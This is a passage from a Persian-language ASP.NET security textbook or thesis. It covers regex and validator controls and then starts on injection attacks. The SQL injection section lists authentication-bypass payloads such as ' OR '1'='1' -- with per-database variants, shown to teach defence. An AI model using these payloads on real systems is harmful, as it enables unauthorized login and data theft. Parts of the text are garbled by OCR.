قابل قبول برای کاراکترهای ورودی ➢ اعمال قوانین قالببندی، بهعنوانمثال: الگوی اولیه ٔ فیلدها مانند کد ملی، کد پستی و غیره نیازمند الگوی مخصوصی برای کاراکترهای ورودی هستند. ➢ بررسی طول داده در Net.Asp به منظور اعتبارسنجی ورودیهای دریافت شده با کنترلهای کارگزار شما میتوانید از کنترل RegularExpressionValidator استفاده کنید.

همچنین قادر خواهید بود برای اعتبارسنجی دیگر انواع ورودی مانند QueryString، کوکیها و کنترلهای ورودی HTML از کالس Regex.RegularExpressions.Text.System استفاده کنید. برنامه های کاربردی NET.ASP با بهره گیری از کنترل RegularExpressionValidator و کالس Regex درون namespace RegularExpressions.Text.System از عبارات منظم پشتیبانی میکنند. کنترل RegularExpressionValidatorرا در بخش مجموعه ٔ کنترلهای Net.Asp توضیح خواهیم داد، در این بخش

به معرفی کالس Regex میپردازیم. <sup>3</sup>-1-4-<sup>1</sup> استفاده از کالس *Regex* اگر نمیتوانید از کنترلهای اعتبارسنجی استفاده کنید و یا نیاز به اعتبارسنجی ورودیهای دیگری مانند پارامترهای QueryString یا کوکیها دارید، شما میتوانید از کالس Regex استفاده کنید. .1 اضافه کردن یک دستور using به منظور ارجاع به RegularExpressions.Text.System فراخوانی تابع IsMatch از کالس Regex، همانگونه که درمثال زیر نشان داده شده است: 

*// Instance method:*

*Regex reg = new Regex(@"^[a-zA-Z'.]{1,40}\$");*

*Response.Write(reg.IsMatch(txtName.Text));*

*// Static method:*

*if (!Regex.IsMatch(txtName.Text,@"^[a-zA-Z'.]{1,40}\$"))*

*{*

*}*

*// Name does not match schema*

ACCORADO **3-1-5 کار با رشته ها و مقایسه آنها** کالس String از چارچوب دات نت تابعهای داخلی بسیاری را به منظور تسهیل کردن امر مقایسه و دستکاری رشته ها فراهم میکند. در حال حاضر دریافت اطالعات در مورد یک رشته یا ایجاد رشته جدید با دستکاری رشته های موجود، امری بدیهی است. چارچوب دات نت چندین تابع برای مقایسه و دستکاری رشته ها فراهم میکند. در جدول زیر تابعهای مقداردهی و مقایسه برای رشته ها شرح داده شدهاند.



هنگام استفاده از رشته ها به کار گیرید:

➢ استفاده از Ordinal.StringComparison یا OrdinalIgnoreCase.StringComparison برای

مقایسه ها، بهعنوان پیشفرضی امن برای تطبیق رشته ٔ با فرهنگ نامشخص.

- ➢ استفاده از مقایسه ها با Ordinal.StringComparison یا OrdinalIgnoreCase.StringComparison برای عملکرد بهتر. ➢ استفاده از عملیات رشته ای که بر مبنای CurrentCulture.StringComparison هستند، زمانی که میخواهید خروجی را برای کاربر به نمایش بگذارید. ➢ استفاده از روش ToUpperInvariant.String بهجای روش ToLowerInvariant.String زمانی که شما رشته ها را برای مقایسه نرمالسازی میکنید. ➢ استفاده از روش Equals.String برای آزمون اینکه آیا دو رشته با هم برابر هستند. ➢ استفاده از روشهای Compare.String و CompareTo.String برای ))مرتب کردن رشته ها(( و عدم استفاده از این تابعها برای بررسی تساوی دو رشته. ➢ استفاده از قالببندی حساس به فرهنگ، برای نمایش داده های غیررشتهای، مانند اعداد و تاری ء در یک رابط کاربری. از شیوه های زیر هنگام استفاده از رشته ها اجتناب کنید: ے ہیں ہے۔<br>﴿ از سربارگذاری هایی که ١ صریحاً یا بهطور ضمنی روشهای مقایسه رشته ها برای عملیات رشته ها را مشخص نمیکنند، استفاده نکنید. ح در اکثر موارد از عملیات رشتهای که بر مبنای StringComparison.InvariantCulture هستند استفاده نکنید. ➢ عدم استفاده بیش از حد از روش Compare.String یا CompareTo برای یک مقدار بازگشتی صفر که تایین میکند آیا دو رشته با هم برابر هستند یا خیر.
- ➢ عدم استفاده از قالببندی حساس به فرهنگ به منظور اصرار بر نمایش داده های غیررشتهای در قالب داده های رشتهای.

**3-1-6 تبدیل انواع داده**

تبدیل داده راهحل مناسبی برای اعتبارسنجی فیلدهایی است که باید دارای یک نوع مشخص براساس نیاز توسعه دهنده وب باشند. برای مثال شماره تلفن باید تنها دربرگیرنده یک عدد بوده و نوع integer میتواند برای آن مناسب باشد، بنابراین تبدیل رشته ٔ ورودی شماره تلفن به نوع عددی نباید با خطا روبرو گردد. از آنجا که #C، در زمان کامپایل دارای انواع ایستا است، بعد از تعریف یک متغیر، آن متغیر نمیتواند دوباره تعریف گردد و یا به منظور ذخیره مقادیر دیگر نوعها استفاده شود مگر آنکه آن نوع قابل تبدیل به نوع متغیر باشد. برای مثال، هیچ تبدیلی از یک عدد صحیح به یک رشته دلخواه وجود ندارد؛ بنابراین، زمانیکه شما i را بهعنوان یک عدد صحیح اعالم میکنید، دیگر نمیتوانید رشته ٔ "Hello "را به آن اختصاص دهید. با این حال، شما گاهی اوقات ممکن است نیاز به کپی کردن یک مقدار به یک متغیر یا پارامتر تابع از نوع دیگری داشته باشید. برای مثال، ممکن است شما یکگ<del>(تُنُ</del>یر از نوع عددصحیح داشته باشید و بخواهید آن را به یک تابع با پارامتر از نوع double ارسال کنید. یا ممکن است نیاز داشته باشید که یک متغیر کالس را به یک متغیر در نوع واسط اختصاص دهید. این نوع از عملیات تبدیل نوع نامیده میشود. در #C شما میتوانید مطابق با

تبدیالت زیر را انجام دهد.

• **تبدیل ضمنی**: هیچ اقدام خاصی موردنیاز نیست چراکه در این حالت تبدیل امن است و هیچ اطالعاتی از دست نخواهد رفت. بهعنوانمثال، تبدیل عدد صحیح کوچکتر به عدد صحیح بزرگتر و تبدیل کالسهای مشتق شده به کلاسهای پایه.

بهعنوان مثال، در یک متغیر نوع long (۸ بایت) میتواند هر مقداری که یک متغیر int (۴ بایت بر روی کامپیوترهای ٣٢ بیتی) میتواند ذخیره کند، ذخیره شود. در مثال زیر، کامپایلر بهطور ضمنی، پیش از آنکه ارزش سمت راست را به bigNum(که از نوع long است) اختصاص دهد، طبق دستور قبل آن را به یک نوع long تبدیل کرده است. *// Implicit conversion. num long can // hold any value an int can hold, and more! int num = 2147483647; long bigNum = num;* • **تبدیل صریح(cast (:** تبدیل صریح به یک عملگر Cast نیاز دارد. تبدیل نوع برای مواقعی که ممکن ی<br>حاست داده در هنگام تبدیل از دست برود و یا عمل تبدیل به هر دلیلی به درستی انجام نگیرد، موردنیاز ی است.<br>است. نمونههای رایج عبارتاند از: تبدیل یک نوع عددی به یک نوعی که دارای دقت کمتری است و یا محدوده ٔ آن کوچکتر است و تبدیل یک نمونه کلاس پایه به کلاس مشتق شده.<br>. به هر حال اگر یک تبدیل نتواند اطلاعات را بدون خطر از دست دادن تولید کند، کامپایلر به یک تبدیل صریح نیاز دارد که این عمل تبدیل نوع نامیده میشود. انجام یک تبدیل نوع، نوع اولیهای را که شما در حال تبدیل کردن آن به نوع جدید هستید را برای تبدیل، تعیین میکند.<br>کردن آن به نوع جدید هستید را برای تبدیل، تعیین بل برنامه زیر یک متغیر از نوع double را به int، تبدیل میکند. این برنامه بدون تبدیل کامپایل نخواهد شد.<br>برنامه زیر یک متغیر از نوع double را به int، تبدیل کمیکند. این برنامه بدون تبدیل کامپایل نخواهد شد. *class Test { static void Main() { double x = 1234.7; int a; // Cast double to int. a = (int)x; System.Console.WriteLine(a); } }*

Y A

*// Output: 1234*

• **تبدیلهای تعریفشده توسط کاربر**: تبدیل تعریفشده توسط کاربر، به وسیله تابعهای مخصوصی انجام میشود که شما را قادر میسازد تا تبدیلهای صریح و ضمنی بین نوعهای خاص را که فاقد یک رابطه طبقاتی کالس مشتق شده-کالس پایه هستند، تعریف کنید.

• **تبدیل با استفاده از کالسهای کمکی**: برای تبدیل بین انواع ناسازگار، مانند integer و شی های DateTime.System و یا رشته های هگزادسیمال و آرایه هایی از بایت، میتوانید از کالس BitConverter.System استفاده کنید و همچنین میتوانید از کالس Convert.System و تابعهای Parse که در ساختار داخلی خود زبان برنامهنویسی برای نوعهای عددی وجود دارد، مانند:Parse32.Int بهره ببرید.

برای مثال: کلاس System.Convert<sub>.</sub>کر<del>وچ</del>موعه کامل از تابعها را به منظور انجام عمل تبدیل داده ها فراهم میکند. درحالی که زبانهای مختلف ممکن است روشهای مختلف برای تبدیل انواع داده داشته باشند، کلاس Convert تضمین میکند که تمامی تبدیلهای رایج، درگیک قالب عمومی موجود و در دسترس خواهد بود. این کالس مواردی از جمله: بسط دادن تبدیلها، محدود کردن تبدیلها و همچنین تبدیل به انواع داده های نامربوط را فراهم مے کند.

<sup>3</sup>-1-6-<sup>1</sup> استثنا در تبدیل نوع در زمان اجرا

در برخی از تبدیل انواع، کامپایلر معتبر بودن یا نبودن تبدیلها را نمیتواند تعیین کند.<br>ممکن است که یک یک یک یک یک یک یک یک یک یک یک یک است که یک است که یکی است که یکی است که یک یک یک یک یک یک یک عملیات تبدیل در هنگام کامپایل به درستی انجام شود اما در زمان اجرا با شکست مواجه شود. درنتیجه به علت عدم موفقیت یک نوع تبدیل در زمان اجرا، یک InvalidCastException رخ خواهد داد. #C دو عملگر is و as را فراهم میکند که به شما امکان میدهد تا سازگاری را قبل از انجام واقعی یک تبدیل بررسی کنید.

**3-1-7 کنترلهای اعتبارسنجی Net.ASP**

همه ٔ کنترلهای اعتبارسنجی net.asp کنترلهای معمولی هستند که IValidator را که اینجا نشان داده شده

است، پیادهسازی مے کنند

*public interface IValidator void Validate(); string Error Message { get; set; } bool IsValid { get; set; }* همانطور که میبینید واسط IValidator دو ویژگی ErrorMessage و IsValid و یک تابع Validateرا تعریف میکند. زمانی که یک کنترل اعتبارسنجی بر روی یک صفحه قرار میگیرد خودش را به مجموعه ٔ اعتبارسنجهای صفحه اضافه میکند. کالس Page یک تابع Validate را فراهم میآورد که در بین مجموعه کنترلهای اعتبارسنج حرکت میکند هر کنترل ثبت نام شده را فراخوانی میکند. تابع ()Validate برای هر کنترل هر آنچه که در منطق اعتبارسنج آن نوشته شده ارزیابی کرده و با توجه به نتیجه حاصل شده مقادیر ErrorMessage و IsValid را تعیین میکند. هر یک از کنترلهای اعتبارسنجی استاندارد دارای یک ویژگی ControlToValidate هستند که به کنترل اعتبارسنج ورودیهایی که خواهان اعتبارسنجی هستند ضمیمه میکند. کنترلهای Net.Asp که باعث ایجاد یک PostBack در صفحه میشوند، یک خصوصیت CausesValidation

*{*

*}*

دارند که زمانی که با مقدار True تنظیم شود، باعث ایجاد یک PostBack در صفحه میشود. برخی از کنترلها ( مانند دکمه ها) یک مقدار پیش فرض True برای خصوصیت CausesValidation دارند، مابقی کنترلها (بهطور کلی آنهایی که بهطور خودکار باعث ایجاد یک PostBack نمیشوند) این مقدار پیشفرض را ندارند. زمانی که اعتبارسنجی با شکست مواجه میشود، پردازش صفحه متوقف نمیشود در عوض خصوصیت ISValid

برای صفحه با مقدار false تنظیم میشود. این بر عهدهی کاربر است که بهعنوان یک توسعهدهنده، خصوصیت

- هر کدام از کنترلها از برخی خواص مشترک اضافی برخوردارند:
- **ControlToValidate**: این خاصیت دربرگیرنده مشخصه یا ID کنترلی مانند TextBox و یا غیره است که باید مقدار ورودی آن توسط این کنترل اعتبارسنجی شود.
- **EnableClientScript**: زمانی که مقدار این کنترل به False تنظیم شده باشد، اعتبارسنجی سمت کارخواه رخ نمیدهد و اعتبارسنجی فقط یکبارهنگام ارسال صفحه برای کارگزار انجام میشود.
- **SetFocusOnError**: هنگامی که مقدار با True تنطیم شود مکان نما در اولین فیلدی که از نظراعتبارسنجی با شکست مواجه شده باشد جای میگیرد.
- **Display**: این کنترل نحوه ٔ نمایش پیغام خطا را نشان میدهد. این خصوصیت میتواند یکی ازمقادیر زیر را داشته باشد:
	- o **none**: هرگز پیام خطایی نشان داده نشود.
- o **Static**: همیشه یک فضای خالی برای نمایش پیغام خطا در صفحه در نظر گرفته شده است. o **Dynamic** : فضای خالی برای نمایش پیغام خطا تنها زمانی در نظر گرفته میشود که اعتبارسنجی با شکست مواجه شود و پیغام خطا نشان داده شود.
- **ValidationGroup**:این خاصیت به کاربر اجازه میدهد تا کنترلهای درون یک صفحه را همراه با دکمه های جداگانه برای ارسال فرم درون گروه های منطقی جای دهد. زمانی که یک دکمه ٔ دارای این خصوصیت کلیک شود هر کدام از کنترلهای اعتبارسنجی که مقدار خاصیت ValidationGroup آنها با

مقدار ValidationGroup این دکمه برابر باشد اعتبارسنجی میشوند.

<sup>3</sup>-1-7-<sup>1</sup> کنترل اعتبارسنجی فیلد الزامی

RequiredFieldValidator بررسی میکند که مقدار ورودی برای کنترل مدنظر متفاوت از مقدار اولیه آن باشد. در سادهترین حالت زمانی که این مشخصه برای یک TextBox اعمال میشود، این کنترل تضمین میکند که TextBox مربوطه خالی نباشد. همانطور که در اینجا بدان اشاره شده است:

*Name: <asp:TextBox runat="server" ID="name"> </asp:TextBox > <asp:RequiredFieldValidator ID="nameRequired" runat="server" ErrorMessage="You must enter your name" ControlToValidate="name" Display="Dynamic" Text="\*" / >* بعالوه ممکن است این کترل به listboxها و یا منوهای کشویی نیز اضافه شود. در این مجموعه خصوصیت InitialValue( مقدار اولیه( روی این کنترل اعتبارسنجی تنظیم میشود تا کاربر ملزم به انتخاب یکی از موارد موجود در این لیستها باشد. همانطور که در اینجا نشان داده شده است: *<asp:DropDownList runat="server" ID="county"> <asp:ListItem Selected="True">Select a county</asp:ListItem > <asp:ListItem>Antrim</asp:ListItem > <asp:ListItem>Armagh</asp:ListItem > <asp:ListItem>Down</asp:ListItem > <asp:ListItem>Fermanagh</asp:ListItem > <asp:ListItem>Londonderry</asp:ListItem > <asp:ListItem>Tyrone</asp:ListItem > </asp:DropDownList > <asp:RequiredFieldValidator runat="server" ID="requiredCounty" InitialValue="Select a county" ControlToValidate="county" ErrorMessage="You must select a county" Text="\*" / >* تمام اعتبارسنجهای دیگر تنها زمانی اجرا خواهند شد که کنترلهای آنها فاقد مقدار نباشد. )اگرچه کنترلهای CustomValidator ممکن است به گونهای پیکربندی شوند که در صورت لزوم بر روی کنترلهای فاقد مقدار نیز اجرا شوند.( اگر پر کردن فیلدهای یک فرم اجباری باشند باید از کنترل RequiredFieldValidator استفاده شود.

<sup>3</sup>-1-7-<sup>2</sup> کنترل اعتبارسنجی بازه

RangeValidator با کنترل اعتبارسنجی بازه بررسی میکند که مقدار وارد شده برای یک کنترل با نوع )(String ,Integer,Double ,Date,Currency باید در محدوده ٔ تعیین شده باشد. مقدار پیشفرض آن رشتهای میباشد. در مثال زیر اعتبارسنجی بررسی میکند که مقدار وارد شده برای TextBox بین اعداد 18 و 30 باشد.

*<asp:TextBox runat="server" ID="age" /> <asp:RangeValidator runat="server" ID="ageRange" ControlToValidate="age" MinimumValue="18" MaximumValue="30" Type="Integer" ErrorMessage="You must be between 18 and 30." Text="\*" / >* كل كل<br>7-1-1-7 كنترل *اعتبارسنجی مقای*سه

CompareValidator یا کنترل اعتبارسنجی مقایسه، مقدار یک کنترل را با مقادیر کنترلهای دیگر مقایسه میکند. به عالوه این کنترل بررسی انواع داده نسبت به یکدیگر را نیز فراهم میکند و به گونهای بررسی میکند که آیا داده ها نسبت به یکدیگر مساوی، بزرگتر، بزرگتر مساوی، کوچکتر، کوچکتر مساوی و یا نامساوی اند. در مثال زیر محتوای وارد شده برای Textbox در برابر مقدار "Yes "مقایسه شده است.

*<asp:TextBox runat="server" ID="confirm" /> <asp:CompareValidator runat="server" ID="confirmValidator" ControlToValidate="confirm" ValueToCompare="yes" Type="String" Operator="Equal" ErrorMessage="Enter yes to continue" Text="\*" />* اگر کاربر تنها بخواهد مقادیر وارد شده برای دو کنترل را با یکدیگر مقایسه کند (برای مثال: تغییر کلمه ٔ عبور) باید خصوصیت ControlToCompare را با مقدار مناسب تنظیم کند و خصوصیت operatorها Equal مقداردهی کند. همانطور که در مثال زیر نشان داده شده است:

*<asp:TextBox runat="server" ID="password" TextMode="Password" /> <asp:TextBox runat="server" ID="passwordConfirmation" TextMode="Password" />*

*<asp:CompareValidator runat="server" ID="passwordValidator"*

*ControlToValidate="password" ControlToCompare="passwordConfirmation"*

*Operator="Equal" ErrorMessage="Passwords do not match" Text="\*" />*

اگر کاربر توسعه دهنده بخواهد بررسی کند که داده ٔ وارد شده توسط کاربر با یک نوع داده ٔ خاص مطابقت داشته باشد، باید خصوصیت Operator رابا مقدار DataTypeCheck مقداردهی کند و سپس خصوصیت Type روی آن کنترل را با یکی از مقادیر ارز، تاری، عدد صحیح و یا رشته مقداردهی کند. همانطور که در مثال زیر نشان داده شده است.<br>داده شده است:<br>رو  $\overline{\mathscr{O}}$ 

*<asp:TextBox runat="server" ID="anInteger" /> <asp:CompareValidator runat="server" ID="integerValidator" ControlToValidate="anInteger" Operator="DataTypeCheck" Type="Integer" ErrorMessage="You must enter an integer" Text=" \* " / >*

<sup>3</sup>-1-7-<sup>4</sup> کنترل اعتبارسنجی عبارات منظم RegularExpressionValidator یا کنترل اعتبار سنجی عبارت منظم، مقدار ورودی یک کنترل را با عبارت منظم که در خصوصیت ValidationExpressionتنظیم شده است، تطبیق میدهد.<br>است

در حالت طراحی ویژوال استادیو لیست مشترکی ازعبارت منظم که شامل آدرس ایمیل، آدرس وبسایت و کد پستی مختلف برای کشورهای منتخب فراهم میکند. به خاطر داشته باشید که عبارت منظم یک تطبیق الگوی ساده است. بهعنوانمثال اگر کاربر منتظر دریافت یک کدپستی ست باید اعتبارسنجی کناسب با آن را انجام دهد.<br>. همانطور که در زیر نشان داده شده است:

*<asp:TextBox runat="server" ID="zipcode" /> <asp:RegularExpressionValidator runat="server" ID="validateZipcode" ControlToValidate="zipcode" ValidationExpression="\d{5}(-\d{4})?" ErrorMessage="Please enter a valid zipcode" Text="\*" / >*

<sup>3</sup>-1-7-<sup>5</sup> کنترل اعتبارسنجی خاص )سفارشی(

CustomValidator به کاربر اجازه میدهد تا کنترلهای اعتبارسنجی که برای کسب وکار خود مناسب و منطقی است را ایجاد کند. برای اجرا کردن یک اعتبارسنجی سمت کارگزار، کاربر میتواند از خاصیت ServerValidate استفاده کرده و برای اضافه شدن به اعتبارسنجیهای سمت کارخواه از طریق جاوااسکریپت میتواند یک تابع در خصوصیت ClientValidationFunction تعریف کند.

کاربر میتواند با مقداردهی به خصوصیت ValidateEmptyText با مقدار True مشخص کند که حتی در صورت خالی بودن مقدار کنترل اعتبارسنجی انجام شود.

رویدادهای سمت کارگزار هیچه ٔ چیزهایی که بدان نیاز دارند را در پارامتر SenderValidateEventArgs دریافت میکند. این پارامتر دارای خصوصیت Value است که شامل مقدار کنترلی است که باعث ایجاد اعتبارسنجی میشود. همچنین دارای خصوصیتی $\mathop{\rm isVal}$ IsValid است که کاربر میتواند آن را بسته به نتیجه $\hat{\phantom{a}}$  حاصل از اعتبارسنجی خود با مقدار True و یا False مقداردهی کند. بهترین حالت برای تنظیمات IsValid این است که در آغاز کد با مقدار False تنظیم شود و بعد از اعتبارسنجی موفق به مقدار True تنظیم شود.

به عنوان مثال کد زیر یک فیلد را به همراه اعتبارسنجیهای سفارشی نوشتهشده برای آن نشان میدهد.

*<asp:TextBox runat="server" ID="quantity" />*

*<asp:CustomValidator runat="server" ID="validateQuanity"*

*ValidateEmptyText="false" ControlToValidate= "quantity"*

*OnServerValidate="OnValidateQuantity"*

*ErrorMessage="Quantities must be divisable by 10" Text="\*" / >*

کدهای سمت کارگزار برای کنترلهای سفارشی چیزی شبیه شکل زیر میباشد:

*protected void OnValidateQuantity(object source, ServerValidateEventArgs args) {*

*args.IsValid = false; int value; if (int.TryParse(args.Value, out value)) { if (value % 10 == 0){ args.IsValid = true; } } }* توابع سمت کارخواه نیز همان استدلال مشابه را دارند:<br>ج *<script language="javascript"> function validateQuantity(source, args) { args.IsValid = false; if (args.Value % 10 == 0) { args.IsValid = true; } } </script>* برای فعال کردن اعتبارسنجی سمت کارخواه کاربر باید خصوصیت ClientValidationFunction روی کنترل<br>ماریخی دفایش تنظیر کنندهاندندند اعتبارسنجی سفارشی تنظیم کند؛ مانند زیر: *<asp:TextBox runat="server" ID="quantity" /> <asp:CustomValidator runat="server" ID="validateQuanity" ValidateEmptyText="false" OnServerValidate="OnValidateQuantity" ClientValidationFunction="validateQuantity" ControlToValidate= "quantity" ErrorMessage="Quantities must be divisable by 10" Text="\*" / >*

<sup>3</sup>-1-7-<sup>6</sup> کنترل خالصه اعتبارسنجی

عالوه بر خصوصیت ErrorMessage که میتواند در کنترل ValidationSummary نشان داده شود، کنترلهای استاندارد اعتبارسنجی Net.Asp دارای یک خصوصیت Text هستند. این ویژگی را میتوان برای نمایش یک نشانگر بصری در کنار یک فیلد فرم که تأیید نشده است به کاربرد. بهعنوانمثال کد زیر یک نمایش از اعتبارسنجی است که خلاصه $\mathring{\circ}$  اعتبار و کنترل اعتبارسنجی را نشان میدهد.

*<form id="form1" runat="server"> <asp:ValidationSummary ID="validationSummary" runat="server" / > Name: <asp:TextBox runat="server" ID="name"></asp:TextBox > <asp:RequiredFieldValidator ID="nameRequired" runat="server" ErrorMessage="You must enter your name" ControlToValidate="name" Display="Dynamic" Text=" \* " / ><br/> Email: <asp:TextBox runat="server" ID="email" / > <asp:RequiredFieldValidator ID="emailRequired" runat="server" ErrorMessage="You must enter your email" ControlToValidate="email" Display="Dynamic" Text=" \* " / > <asp:RegularExpressionValidator ID="emailValidator" runat="server" ErrorMessage="Your email address does not appear to be valid" Text="\*" ValidationExpression="\w+([-+.']\w+)\*@\w+([-.]\w+)\*\.\w+([-.]\w+)\*" ControlToValidate="email"> </asp:RegularExpressionValidator > <asp:Button runat="server" ID="submit" Text="Submit" OnClick="submit\_OnClick"/ >*

</form>

**3-2 حمالت به کنترل اعتبارسنجی**

## **3-2-1 آسیب پذیری تزریق**

آسیب پذیری های تزریق، نقاط ضعفی در برنامه های وب می باشند که اجازه اجرا و تفسیر داده های غیر قابلاعتماد را به عنوان بخشی از یک دستور یا پرس و جو، می دهد .این آسیب پذیری ها توسط نفوذگران به وسیله ایجاد یک دستور یا پرس و جوی مخرب، مورد بهره برداری قرار می گیرند که نتیجه آن از دست دادن دادهها، عدم پاسخگویی، محرومیت از دسترسی و مواردی از این دست می باشد .آسیب پذیری های تزریق معموال درSQL ، LDAPو پرس و جوهای XPath یافت می شود و می تواند به راحتی توسط پویشگرهای آسیب پذیری و Fuzzer ها شناسایی شود .با بهره برداری از این نقض امنیتی نفوذگر می تواند به راحتی دسترسی خواندن، نوشتن، حذف و بروز رسانی اطالعات را داشته باشد .برخی از این آسیب پذیری ها مانند تزریقSQL ، تزریق دستورات، تزریق فایل و تزریق در $\widehat{\mathrm{AP}}$ باز این دسته حملات می باشند. <sup>3</sup>-2-1-<sup>1</sup> تزریق کدهای*SQL* تزریق SQL یکی از شایع ترین آنلیچ پذیری در وب سایت ها می باشد .در حمله تزریق SQL با استفاده از یک سری پرس و جوهای مخرب، پایگاه داده به طور مستقیم دستکاری می شود .نفوذگر می توان از این آسیب پذیری برای کنار گذاشتن و دور زدن اقدامات امنیتی طبیعی استهاده نماید و به صورت مستقیم اطلاعات ارزشمندی را دسترسی پیدا کند. حمله تزریق SQL می تواند اغلب در فرم ها، نوار آدرس، فیلدهای داخل برنامه، پرس و جو ها و فیلدهای جستجو، انجام شود. در زیرنمونه ای از سورس کد آسیب پذیر را مشاهده می نمایید: $\sigma$   $\beta$ 



برنامه های کاربردی معموال ازدستورات SQL برای تایید هویت کاربران، اعتبار سنجی، تعیین سطوح دسترسی و ذخیره اطالعات استفاده می کنند و زمانی که ورودی های برنامه اعتبار سنجی نشوند، این آسیب پذیری رخ می دهد .به عبارتSQL زیر دقت کنید:

select \* from tablename where UserID= 2302 با<br>توزیع این عبارت، نفوذگر دستور زیر را تزریق می نماید: select \* from tablename where UserID= 2302 OR 1=1 عبارت 1-1OR مقداری صحیح است که در اغلب موارد استفاده از آن تمام مقادیر ID کاربر را از پایگاه داده به شما نشان خواهد داد. مهاجم میتواند بقیه ٔ دستور SQL را نیز به منظور کنترل اجراهای بعدی درخواست SQL، کامنت کند. *MySQL, MSSQL, Oracle, PostgreSQL, SQLite ' OR '1'='1' -- ' OR '1'='1' /\* MySQL ' OR '1'='1' # Access (using null characters) ' OR '1'='1' %00 ' OR '1'='1' %16* هنگامی که درخواست اجرا میشود، نتیجه برای پردازش به برنامه بازمیگردد و درنتیجه احراز هویت انجام نمیشود. با امکان عبور از سد احراز هویت، برنامه به احتمال زیاد مهاجم را به اولین حساب کاربری موجود درنتیجه درخواست، وارد میکند- الین حساب کاربری درون یک پایگاه داده معموالا کاربر مدیر است.

تزریق SQL به نفوذگر اجازه می دهد تا:

- ➢ بدون اطالعات مناسب به برنامه وارد شود.
- ➢ به داده های که به صورت معمول به آن دسترسی وجود ندارد، دسترسی داشته باشد.
	- ➢ محتویات پایگاه داده را تغییر داده و یا پایگاه داده را از بین ببرد.

➢ با استفاده از ارتباط برقرار شده با پایگاه داده جاری، به پایگاه های داده دیگر نیز متصل شود. برای وقوع تزریق SQL تنها برقراری دو شرط الزم است: یک پایگاه داده رابطهای که از SQL استفاده کند و ورودی کاربرقابل کنترل که مستقیماا در یک درخواست SQL مورد استفاده قرار گرفته باشد. وارد نمودن ورودی نامناسب مربوط به یک دستور SQL، مثال وارد کردن یک رشته هنگامی که درخواست SQL انتظار یک عدد صحیح را دارد و یا وارد کردن عمدی یک اشتباه دستوری، موجب میشود تا کارگزار پایگاه داده اعالم خطا کند.

